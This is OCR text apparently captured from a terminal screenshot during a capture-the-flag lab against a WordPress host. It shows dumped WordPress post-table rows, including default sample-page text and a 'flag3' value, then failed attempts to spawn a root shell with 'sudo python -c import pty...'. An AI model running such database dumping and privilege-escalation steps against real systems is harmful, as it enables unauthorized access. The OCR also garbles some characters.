 File Actions Edit View Help
| 2018-08-12 22:49:12 | 2018-08-12 22:49:12 | |
0 | http://192.168.206.131/wordpress/?p=1
| 0 | post | | 1 |
| 2 | 1 | 2018-08-12 22:49:12 | 2018-08-12 22:49:12 | This is an
example page. It's different from a blog post because it will stay in one
place and will show up in your site navigation (in most themes). Most peopl
e start with an About page that introduces them to potential site visitors.
It might say something like this:
<blockquote>Hi there! I'm a miner by day, aspiring actor by night, and this
is my website. I live in Kalgoorlie, have a great dog named Red, and I lik
e yabbies. (And gettin' a tan.)</blockquote>
...or something like this:
<blockquote>The XYZ Doohickey Company was founded in 1971, and has been pro
viding quality doohickeys to the public ever since. Located in Gotham City,
XYZ employs over 2,000 people and does all kinds of awesome things for the
Gotham community.</blockquote>
As a new WordPress user, you should go to <a href="http://192.168.206.131/w
ordpress/wp-admin/">your dashboard</a> to delete this page and create new p
ages for your content. Have fun! | Sample Page | | publish
| closed | open | | sample-page |
| | 2018-08-12 22:49:12 | 2018-08-12 22:49:12 |
| 0 | http://192.168.206.131/wordpress/?page_id=2
| 0 | page | | 0 |
| 4 | 1 | 2018-08-13 01:48:31 | 0000-00-00 00:00:00 | flag3{afc0
1ab56b50591e7dccf93122770cd2}
$ sudo python -c 'import pty;pty.spawn(*/bin/bash*)'
File "<string>", line 1
import pty;pty.spawn(*/bin/bash*)
SyntaxError: invalid syntax
$ sudo python -c 'import pty;pty.spawn("bin/bash")'
Traceback (most recent call last):
File "<string>", line 1, in <module>